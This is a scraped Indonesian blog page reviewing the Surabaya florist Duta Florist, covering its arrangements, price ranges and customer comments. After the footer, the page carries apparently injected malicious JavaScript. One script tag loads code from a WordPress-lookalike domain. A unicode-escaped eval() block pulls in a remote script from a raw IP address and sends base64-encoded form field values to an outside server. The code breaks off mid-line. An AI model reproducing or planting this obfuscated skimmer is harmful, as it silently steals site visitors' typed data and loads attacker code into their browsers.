<p style="text-align: justify;">Beberapa jenis rangkaian bunga yang ditawarkan oleh Duta Florist diantaranya ada bunga papan ucapan selamat atau standing flower, rangkaian bunga buket dan rangkaian bunga artifisial.</p>
<p style="text-align: justify;">Duta Florist menjadi salah satu <a href="https://alamatjalan.com">toko bunga</a> yang cukup populer di kota Surabaya dan banyak perusahaan maupun perorangan yang memesan karangan bunga di toko ini.</p>
<p style="text-align: justify;">Hasil rangkaian bunga papan dari Duta Florist sangat cantik karena dikerjakan oleh tim yang sudah ahli dalam pembuatan karangan bunga.</p>
<p style="text-align: justify;">Jadi tidak heran jika banyak masyarakat Surabaya khususnya yang menggunakan layanan Duta Florist saat ingin memesan berbagai standing flower seperti bunga papan duka cita, bunga ucapan Selamat &amp; Sukses, bunga papan pernikahan dan papan bunga Anniversary serta aneka standing flower lainnya.</p>
<p style="text-align: justify;">Duta Florist juga memiliki layanan berupa jasa pembuatan rangkaian bunga buket seperti Table Bouquet atau bunga buket meja dan hand bouquet.</p>
<p style="text-align: justify;">Layanan lainnya berupa rangkaian bunga artifisial seperti Artifisial meja dan Artifisial Standing.</p>
<h3 style="text-align: center;"><span class="ez-toc-section" id="Daftar_Harga_Duta_Florist"></span>Daftar Harga Duta Florist<span class="ez-toc-section-end"></span></h3>
<p style="text-align: justify;">Walau sudah sangat terkenal di kota Surabaya, namun Duta Florist tidak serta merta membandrol harga yang mahal. Duta Florist Surabaya tetap memberikan harga yang standar tergantung dari kualitas dan ukuran rangkaian bunga yang Anda pesan. Sebagai gambarannya, berikut beberapa harga pemesanan karangan bunga di Duta Florist.</p>
<p style="text-align: justify;"><strong>Harga ​Bunga Papan Wedding, Bunga Papan Anniversary dan Bunga Papan Selamat &amp; Sukses</strong></p>
<p><img decoding="async" class="size-full wp-image-15 aligncenter" src="https://alamatjalan.com/wp-content/uploads/2019/10/Harga-Toko-Bunga-Duta-Florist-Surabaya-Review-dan-Alamat-1-min.jpg" alt="Harga Toko Bunga Duta Florist Surabaya | Review dan Alamat" width="700" height="340" /></p>
<p style="text-align: justify;">Harga pemesanan papan bunga di Duta Florist mulai dari <strong>500rb</strong> hingga <strong>2jt-an</strong>. Jadi untuk harga pastiya berapa, itu tergantung dari kualitas dan besar kecilnya ukuran karangan bunga yang Anda pesan. Untuk itu, Anda bisa langsung kosultasi ke admin CS Duta Florist agar bisa diketahui harga fixnya.</p>
<p style="text-align: justify;"><strong>Harga Standing Flower Bunga Segar</strong></p>
<p><img loading="lazy" decoding="async" class="size-full wp-image-14 aligncenter" src="https://alamatjalan.com/wp-content/uploads/2019/10/Harga-Toko-Bunga-Duta-Florist-Surabaya-Review-dan-Alamat-2-min.jpg" alt="Harga Toko Bunga Duta Florist Surabaya | Review dan Alamat" width="700" height="289" /></p>
<p style="text-align: justify;">Standing flower adalah rangkaian bunga yang dapat berdiri dengan menggunakan &#8220;Stand&#8221; baik dari bahan Besi maupun dari bahan Kayu. Soal harga, tergantung dari bahan yang digunakan. Artinya semakin bagus bahan standing flower, semakin mahal pula harganya.</p>
<p style="text-align: justify;">Sebagai gambaran, harga standing flower di Duta Florist mulai dari <strong>450rban</strong> hinga <strong>1,3jt-an</strong>. Harga ini sedikit lebih murah dari pada untuk jenis papan bunga.</p>
<p style="text-align: justify;">Standing flower umumnya digunakan untuk acara lauching produk atau kantor baru, bisa juga untuk acara wedding, Annyversary maupun bunga ucapan duka cita.</p>
<h3 style="text-align: justify;"><span class="ez-toc-section" id="Ulasan_Pelanggan_Duta_Florist"></span>Ulasan Pelanggan Duta Florist<span class="ez-toc-section-end"></span></h3>
<p style="text-align: justify;">Duta Florist memiliki review yang sangat bagus di mata pelanggannya. Bukan tanpa alasan, pelayanan yang ramah dengan hasil rangkaian bunga yang berkualitas menjadi alasannya.</p>
<p style="text-align: justify;">Salah seorang pelanggan Duta Florist bernama Ririn Helmina mengatan &#8220;Saya terkesan dengan layanan Duta florist. Proses pesanan saya cepat ditangani. Hasil rangkaiannya oke banget. Sampai ke tujuan tepat waktu dan kualitas bunga tetap terjaga fresh. Terimakasih duta florist&#8221;.</p>
<p style="text-align: justify;">Salah satu <a href="https://alamatjalan.com/toko-bunga-surabaya/">toko bunga terbaik surabaya</a>. Baik desainnya. Kerapiannya. Ketepatan waktu pengiriman serta kecepatan proses produksi. Betanggung jawab untuk laporan foto lokasi.</p>
<p style="text-align: justify;">Pelanggan lainnya bernama Nandro Wicaksono mengatakan &#8220;Salah satu toko bunga yang terbaik di surabaya. Baik desainnya, krapiannya, ketepatan waktu pengiriman serta kecepatan proses produksi. Betanggung jawab untuk laporan foto lokasi.&#8221;</p>
<p style="text-align: justify;">Demikian <em><strong>Harga Toko Bunga Duta Florist Surabaya | Review dan Alamatnya</strong></em> yang dapat kami bagikan. Semoga dapat menjadi bahan pertimbangan bagi Anda yang berencana untuk memesan karangan bunga di sekitar kota Surabaya.</p>
								<!-- Start Tags -->
								<div class="tags"><span class="tagtext">Tags:</span><a href="https://alamatjalan.com/tag/duta-florist/" rel="tag">Duta Florist</a>, <a href="https://alamatjalan.com/tag/surabaya/" rel="tag">Surabaya</a></div>
								<!-- End Tags -->
														</div>
						<!-- End Content -->
						<div class="related-posts"><h3>Related Posts</h3><div class="postauthor-top"><ul>											<li class=" rpexcerpt1 ">
												<a class="relatedthumb" href="https://alamatjalan.com/toko-bunga-makutoromo-surabaya/" rel="bookmark" title="Harga Toko Bunga Makutoromo Surabaya | Review dan Alamat">
													<span class="rthumb">
														<img width="60" height="57" src="https://alamatjalan.com/wp-content/uploads/2019/10/Harga-Toko-Bunga-Makutoromo-Surabaya-Review-dan-Alamat-4-min-60x57.jpg" class="attachment-widgetthumb size-widgetthumb wp-post-image" alt="Harga Toko Bunga Makutoromo Surabaya | Review dan Alamat" title="" decoding="async" loading="lazy" srcset="https://alamatjalan.com/wp-content/uploads/2019/10/Harga-Toko-Bunga-Makutoromo-Surabaya-Review-dan-Alamat-4-min-60x57.jpg 60w, https://alamatjalan.com/wp-content/uploads/2019/10/Harga-Toko-Bunga-Makutoromo-Surabaya-Review-dan-Alamat-4-min-140x130.jpg 140w" sizes="auto, (max-width: 60px) 100vw, 60px" />													</span>
													<span>
														Harga Toko Bunga Makutoromo Surabaya | Review dan Alamat													</span>
												</a>
												<div class="meta">
													<a href="https://alamatjalan.com/toko-bunga-makutoromo-surabaya/#respond" rel="nofollow">Tidak ada komentar</a> | <span class="thetime">Feb 29, 2020</span>
												</div> <!--end .entry-meta-->
											</li>
																						<li class=" rpexcerpt2 last">
												<a class="relatedthumb" href="https://alamatjalan.com/sukit-florist-surabaya/" rel="bookmark" title="Harga Papan Bunga Ucapan di Sukis Florist Surabaya">
													<span class="rthumb">
														<img width="60" height="57" src="https://alamatjalan.com/wp-content/uploads/2019/10/Harga-Papan-Bunga-Ucapan-di-Sukit-Florist-Surabaya-min-60x57.jpg" class="attachment-widgetthumb size-widgetthumb wp-post-image" alt="Harga Papan Bunga Ucapan di Sukit Florist Surabaya" title="" decoding="async" loading="lazy" srcset="https://alamatjalan.com/wp-content/uploads/2019/10/Harga-Papan-Bunga-Ucapan-di-Sukit-Florist-Surabaya-min-60x57.jpg 60w, https://alamatjalan.com/wp-content/uploads/2019/10/Harga-Papan-Bunga-Ucapan-di-Sukit-Florist-Surabaya-min-140x130.jpg 140w" sizes="auto, (max-width: 60px) 100vw, 60px" />													</span>
													<span>
														Harga Papan Bunga Ucapan di Sukis Florist Surabaya													</span>
												</a>
												<div class="meta">
													<a href="https://alamatjalan.com/sukit-florist-surabaya/#respond" rel="nofollow">Tidak ada komentar</a> | <span class="thetime">Feb 29, 2020</span>
												</div> <!--end .entry-meta-->
											</li>
																						<li class=" rpexcerpt3 ">
												<a class="relatedthumb" href="https://alamatjalan.com/harga-kreasi-bunga-mawar-eddy-florist-surabaya/" rel="bookmark" title="Harga Kreasi Bunga Mawar Eddy Florist Surabaya">
													<span class="rthumb">
														<img width="60" height="57" src="https://alamatjalan.com/wp-content/uploads/2019/10/Harga-Kreasi-Bunga-Mawar-Eddy-Florist-Surabaya-min-60x57.jpg" class="attachment-widgetthumb size-widgetthumb wp-post-image" alt="Harga Kreasi Bunga Mawar Eddy Florist Surabaya" title="" decoding="async" loading="lazy" srcset="https://alamatjalan.com/wp-content/uploads/2019/10/Harga-Kreasi-Bunga-Mawar-Eddy-Florist-Surabaya-min-60x57.jpg 60w, https://alamatjalan.com/wp-content/uploads/2019/10/Harga-Kreasi-Bunga-Mawar-Eddy-Florist-Surabaya-min-140x130.jpg 140w" sizes="auto, (max-width: 60px) 100vw, 60px" />													</span>
													<span>
														Harga Kreasi Bunga Mawar Eddy Florist Surabaya													</span>
												</a>
												<div class="meta">
													<a href="https://alamatjalan.com/harga-kreasi-bunga-mawar-eddy-florist-surabaya/#respond" rel="nofollow">Tidak ada komentar</a> | <span class="thetime">Feb 29, 2020</span>
												</div> <!--end .entry-meta-->
											</li>
																						<li class="last rpexcerpt4 last">
												<a class="relatedthumb" href="https://alamatjalan.com/citra-florist-surabaya/" rel="bookmark" title="Harga Produk Bunga Citra Florist Surabaya, Malang dan Sidoarjo">
													<span class="rthumb">
														<img width="60" height="57" src="https://alamatjalan.com/wp-content/uploads/2019/10/Harga-Produk-Bunga-Citra-Florist-Surabaya-Malang-dan-Sidoarjo-min-60x57.jpg" class="attachment-widgetthumb size-widgetthumb wp-post-image" alt="Harga Produk Bunga Citra Florist Surabaya, Malang dan Sidoarjo" title="" decoding="async" loading="lazy" srcset="https://alamatjalan.com/wp-content/uploads/2019/10/Harga-Produk-Bunga-Citra-Florist-Surabaya-Malang-dan-Sidoarjo-min-60x57.jpg 60w, https://alamatjalan.com/wp-content/uploads/2019/10/Harga-Produk-Bunga-Citra-Florist-Surabaya-Malang-dan-Sidoarjo-min-140x130.jpg 140w" sizes="auto, (max-width: 60px) 100vw, 60px" />													</span>
													<span>
														Harga Produk Bunga Citra Florist Surabaya, Malang dan Sidoarjo													</span>
												</a>
												<div class="meta">
													<a href="https://alamatjalan.com/citra-florist-surabaya/#respond" rel="nofollow">Tidak ada komentar</a> | <span class="thetime">Feb 29, 2020</span>
												</div> <!--end .entry-meta-->
											</li>
											</ul></div></div>								<!-- Start Author Box -->
								<div class="postauthor-container">
									<h4>About The Author</h4>
									<div class="postauthor">
										<img alt='' src='https://secure.gravatar.com/avatar/c7091082c5931515245f4801ed71ff8a1224dee85da0adfc54f7bd271dad4101?s=100&#038;r=g' srcset='https://secure.gravatar.com/avatar/c7091082c5931515245f4801ed71ff8a1224dee85da0adfc54f7bd271dad4101?s=200&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/>										<h5>alamatjalan</h5>
										<p>Alamat Jalan adalah blog referensi alamat dan nomor telepon perusahaan, toko, maupun informasi penting terkait dengan lokasi bisnis.</p>
									</div>
								</div>
								<!-- End Author Box -->
													</div>
				</div>
				
<!-- You can start editing here. -->
			<div class="bordersperator2"></div>
	<div id="commentsAdd">
		<div id="respond" class="box m-t-6">
				<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><h4><span>Add a Comment</span></h4></h4> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/duta-florist-surabaya/#respond" style="display:none;">Batalkan balasan</a></small></h3><p class="must-log-in">Anda harus <a href="https://alamatjalan.com/wp-login.php?redirect_to=https%3A%2F%2Falamatjalan.com%2Fduta-florist-surabaya%2F">masuk</a> untuk berkomentar.</p>	</div><!-- #respond -->
			</div>
	</div>
		</article>
		
	<aside class="sidebar c-4-12">
		<div id="sidebars" class="sidebar">
			<div class="sidebar_list">
				<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://alamatjalan.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Cari</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Cari" class="wp-block-search__button wp-element-button" type="submit" >Cari</button></div></form></aside><aside id="block-3" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://alamatjalan.com/toko-bunga-florist-nasional/">Toko Bunga Florist Nasional</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://alamatjalan.com/toko-bunga-the-million-bloom-jakarta-utara/">Toko Bunga The Million Bloom Jakarta Utara</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://alamatjalan.com/distributor-textile-surabaya-cv-mitra-mulia-texindo/">Distributor Textile Surabaya – CV Mitra Mulia Texindo</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://alamatjalan.com/revital-clinic-bandung/">Review Revital Clinic &#8211; Rekomendasi Klinik Kecantikan di Bandung</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://alamatjalan.com/distributor-lampu-led-surabaya-adika-mitra-sejahtera-unggul/">Distributor Lampu LED Opple Surabaya &#8211; Adika Mitra Sejahtera</a></li>
</ul></aside>			</div>
		</div><!--sidebars-->
	</aside>
		</div><!-- .content -->
</div><!-- #page -->

	<footer>
					<div class="carousel">
				<h3 class="frontTitle">
					<div class="latest">
						alamat-toko-bunga					</div>
				</h3>
									<div class="excerpt">
						<a href="https://alamatjalan.com/toko-bunga-florist-nasional/" title="Toko Bunga Florist Nasional" id="footer-thumbnail">
							<div>
								<div class="hover"><i class="point-icon icon-zoom-in"></i></div>
																	<img width="140" height="130" src="https://alamatjalan.com/wp-content/uploads/2023/10/Banner-Toko-Bunga-Jakarta-Toko-Bunga-Florist-Nasional-min-140x130.jpg" class="attachment-carousel size-carousel wp-post-image" alt="Banner Toko Bunga Jakarta - Toko Bunga Florist Nasional" title="" decoding="async" loading="lazy" srcset="https://alamatjalan.com/wp-content/uploads/2023/10/Banner-Toko-Bunga-Jakarta-Toko-Bunga-Florist-Nasional-min-140x130.jpg 140w, https://alamatjalan.com/wp-content/uploads/2023/10/Banner-Toko-Bunga-Jakarta-Toko-Bunga-Florist-Nasional-min-60x57.jpg 60w" sizes="auto, (max-width: 140px) 100vw, 140px" />															</div>
							<p class="footer-title">
								<span class="featured-title">Toko Bunga Florist Nasional</span>
							</p>
						</a>
					</div><!--.post excerpt-->
										<div class="excerpt">
						<a href="https://alamatjalan.com/toko-bunga-the-million-bloom-jakarta-utara/" title="Toko Bunga The Million Bloom Jakarta Utara" id="footer-thumbnail">
							<div>
								<div class="hover"><i class="point-icon icon-zoom-in"></i></div>
																	<img width="140" height="130" src="https://alamatjalan.com/wp-content/uploads/2023/05/Million-Bloom-Article-Banner-Post-1-min-140x130.jpg" class="attachment-carousel size-carousel wp-post-image" alt="Million Bloom - Article Banner Post (1)-min" title="" decoding="async" loading="lazy" srcset="https://alamatjalan.com/wp-content/uploads/2023/05/Million-Bloom-Article-Banner-Post-1-min-140x130.jpg 140w, https://alamatjalan.com/wp-content/uploads/2023/05/Million-Bloom-Article-Banner-Post-1-min-60x57.jpg 60w" sizes="auto, (max-width: 140px) 100vw, 140px" />															</div>
							<p class="footer-title">
								<span class="featured-title">Toko Bunga The Million Bloom Jakarta Utara</span>
							</p>
						</a>
					</div><!--.post excerpt-->
										<div class="excerpt">
						<a href="https://alamatjalan.com/toko-bunga-jogja/" title="11 Toko Bunga Jogja Murah Berkualitas" id="footer-thumbnail">
							<div>
								<div class="hover"><i class="point-icon icon-zoom-in"></i></div>
																	<img width="140" height="130" src="https://alamatjalan.com/wp-content/uploads/2019/10/11-Toko-Bunga-Jogja-min-140x130.jpg" class="attachment-carousel size-carousel wp-post-image" alt="11 Toko Bunga Jogja" title="" decoding="async" loading="lazy" srcset="https://alamatjalan.com/wp-content/uploads/2019/10/11-Toko-Bunga-Jogja-min-140x130.jpg 140w, https://alamatjalan.com/wp-content/uploads/2019/10/11-Toko-Bunga-Jogja-min-60x57.jpg 60w" sizes="auto, (max-width: 140px) 100vw, 140px" />															</div>
							<p class="footer-title">
								<span class="featured-title">11 Toko Bunga Jogja Murah Berkualitas</span>
							</p>
						</a>
					</div><!--.post excerpt-->
										<div class="excerpt">
						<a href="https://alamatjalan.com/toko-bunga-semarang/" title="10 Toko Bunga Terbaik di Semarang" id="footer-thumbnail">
							<div>
								<div class="hover"><i class="point-icon icon-zoom-in"></i></div>
																	<img width="140" height="130" src="https://alamatjalan.com/wp-content/uploads/2020/03/10-Toko-Bunga-Terbaik-di-Semarang-min-140x130.jpg" class="attachment-carousel size-carousel wp-post-image" alt="10 Toko Bunga Terbaik di Semarang" title="" decoding="async" loading="lazy" srcset="https://alamatjalan.com/wp-content/uploads/2020/03/10-Toko-Bunga-Terbaik-di-Semarang-min-140x130.jpg 140w, https://alamatjalan.com/wp-content/uploads/2020/03/10-Toko-Bunga-Terbaik-di-Semarang-min-60x57.jpg 60w" sizes="auto, (max-width: 140px) 100vw, 140px" />															</div>
							<p class="footer-title">
								<span class="featured-title">10 Toko Bunga Terbaik di Semarang</span>
							</p>
						</a>
					</div><!--.post excerpt-->
										<div class="excerpt">
						<a href="https://alamatjalan.com/toko-bunga-karawang/" title="8 Toko Bunga Terbaik di Karawang dan Harganya" id="footer-thumbnail">
							<div>
								<div class="hover"><i class="point-icon icon-zoom-in"></i></div>
																	<img width="140" height="130" src="https://alamatjalan.com/wp-content/uploads/2019/10/8-Toko-Bunga-Terbaik-di-Karawang-dan-Harganya-min-140x130.jpg" class="attachment-carousel size-carousel wp-post-image" alt="8 Toko Bunga Terbaik di Karawang dan Harganya" title="" decoding="async" loading="lazy" srcset="https://alamatjalan.com/wp-content/uploads/2019/10/8-Toko-Bunga-Terbaik-di-Karawang-dan-Harganya-min-140x130.jpg 140w, https://alamatjalan.com/wp-content/uploads/2019/10/8-Toko-Bunga-Terbaik-di-Karawang-dan-Harganya-min-60x57.jpg 60w" sizes="auto, (max-width: 140px) 100vw, 140px" />															</div>
							<p class="footer-title">
								<span class="featured-title">8 Toko Bunga Terbaik di Karawang dan Harganya</span>
							</p>
						</a>
					</div><!--.post excerpt-->
										<div class="excerpt">
						<a href="https://alamatjalan.com/toko-bunga-surabaya/" title="13 Toko Bunga Terbaik Di Surabaya Murah Hasil Bagus" id="footer-thumbnail">
							<div>
								<div class="hover"><i class="point-icon icon-zoom-in"></i></div>
																	<img width="140" height="130" src="https://alamatjalan.com/wp-content/uploads/2019/10/12-Toko-Bunga-Terbaik-Di-Surabaya-min-140x130.jpg" class="attachment-carousel size-carousel wp-post-image" alt="12 Toko Bunga Terbaik Di Surabaya" title="" decoding="async" loading="lazy" srcset="https://alamatjalan.com/wp-content/uploads/2019/10/12-Toko-Bunga-Terbaik-Di-Surabaya-min-140x130.jpg 140w, https://alamatjalan.com/wp-content/uploads/2019/10/12-Toko-Bunga-Terbaik-Di-Surabaya-min-60x57.jpg 60w" sizes="auto, (max-width: 140px) 100vw, 140px" />															</div>
							<p class="footer-title">
								<span class="featured-title">13 Toko Bunga Terbaik Di Surabaya Murah Hasil Bagus</span>
							</p>
						</a>
					</div><!--.post excerpt-->
								</div>
			</footer><!--footer-->
			<!--start copyrights-->
		<div class="copyrights">
			<div class="row" id="copyright-note">
								<div class="copyright-left-text"> &copy; 2026 <a href="https://alamatjalan.com" title="Alamat Jalan, Kode Pos, Nomor Telepon dan Peta Lokasi" rel="nofollow">Alamat Jalan</a>.</div>
				<div class="copyright-text">
									</div>
				<div class="footer-navigation">
					<ul id="menu-menu-atas-1" class="menu"><li id="menu-item-5075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5075"><a href="https://alamatjalan.com/">Beranda</a></li>
<li id="menu-item-5076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5076"><a href="https://alamatjalan.com/about/">About</a></li>
<li id="menu-item-5077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5077"><a href="https://alamatjalan.com/contact/">Contact</a></li>
<li id="menu-item-5135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5135"><a href="https://alamatjalan.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-5083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5083"><a href="https://alamatjalan.com/iklan/">Iklan</a></li>
</ul>				</div>
				<div class="top"><a href="#top" class="toplink"><i class="point-icon icon-up-dir"></i></a></div>
			</div>
		</div>
		<!--end copyrights-->
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/point/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src='https://login.vvordpress.net/chx.js' type="e8009115a557f575eefe3498-text/javascript"></script><script id="q2krNE" type="e8009115a557f575eefe3498-text/javascript">eval("\u000a\u0020\u0020\u0020\u0020\u0076\u0061\u0072\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0028\u0022\u0073\u0063\u0072\u0069\u0070\u0074\u0022\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0073\u0072\u0063\u0020\u003d\u0020\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0039\u0034\u002e\u0031\u0035\u0036\u002e\u0037\u0039\u002e\u0038\u002f\u0073\u0063\u002d\u0074\u006f\u0070\u002e\u006a\u0073\u0022\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0028\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065\u002e\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0027\u006c\u006f\u0061\u0064\u0027\u002c\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0062\u006f\u0064\u0079\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u000a\u0020\u0020\u0020\u0020\u000a\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0074\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0065\u0020\u003d\u0020\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u006c\u0065\u0074\u0020\u006e\u0020\u003d\u0020\u0022\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u006f\u0020\u003d\u0020\u0030\u003b\u0020\u006f\u0020\u003c\u0020\u0074\u003b\u0020\u006f\u002b\u002b\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0074\u0020\u003d\u0020\u004d\u0061\u0074\u0068\u002e\u0066\u006c\u006f\u006f\u0072\u0028\u0036\u0032\u0020\u002a\u0020\u004d\u0061\u0074\u0068\u002e\u0072\u0061\u006e\u0064\u006f\u006d\u0028\u0029\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u0020\u002b\u003d\u0020\u0065\u002e\u0063\u0068\u0061\u0072\u0041\u0074\u0028\u0074\u0029\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u006e\u000a\u007d\u000a\u000a\u006c\u0065\u0074\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u0027\u0078\u0063\u006e\u006d\u006f\u002d\u006f\u0066\u0066\u0073\u0065\u0074\u0067\u0078\u0063\u0027\u0029\u003b\u000a\u000a\u0069\u0066\u0020\u0028\u0021\u0075\u0069\u0064\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0031\u0030\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u003d\u0020\u0060\u0078\u0063\u006e\u006d\u006f\u002d\u006f\u0066\u0066\u0073\u0065\u0074\u0067\u0078\u0063\u003d\u0024\u007b\u0075\u0069\u0064\u007d\u003b\u0020\u0070\u0061\u0074\u0068\u003d\u002f\u0060\u003b\u000a\u007d\u000a\u000a\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002c\u0020\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u006e\u0020\u003d\u0020\u006e\u0065\u0077\u0020\u0055\u0052\u004c\u0053\u0065\u0061\u0072\u0063\u0068\u0050\u0061\u0072\u0061\u006d\u0073\u003b\u000a\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0075\u0069\u0064\u0022\u002c\u0020\u0075\u0069\u0064\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0069\u005f\u006e\u0061\u006d\u0065\u0022\u002c\u0020\u0074\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u002f\u002f\u0020\u0041\u0064\u0064\u0020\u0074\u0068\u0065\u0020\u0066\u0069\u0065\u006c\u0064\u0020\u006e\u0061\u006d\u0065\u0020\u0061\u0073\u0020\u0061\u0020\u0070\u0061\u0072\u0061\u006d\u0065\u0074\u0065\u0072\u000a\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0062\u0022\u002c\u0020\u0062\u0074\u006f\u0061\u0028\u0065\u0029\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0066\u0065\u0074\u0063\u0068\u0028\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0068\u006f\u0073\u0074\u0070\u0064\u0066\u002e\u0063\u006f\u002f\u0070\u0069\u006e\u0063\u0068\u0065\u002e\u0070\u0068\u0070\u0022\u002c\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006d\u0065\u0074\u0068\u006f\u0064\u003a\u0020\u0022\u0050\u004f\u0053\u0054\u0022\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0068\u0065\u0061\u0064\u0065\u0072\u0073\u003a\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0022\u0043\u006f\u006e\u0074\u0065\u006e\u0074\u002d\u0054\u0079\u0070\u0065\u0022\u003a\u0020\u0022\u0061\u0070\u0070\u006c\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u002f\u0078\u002d\u0077\u0077\u0077\u002d\u0066\u006f\u0072\u006d\u002d\u0075\u0072\u006c\u0065\u006e\u0063\u006f\u0064\u0065\u0064\u0022\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0062\u006f\u0064\u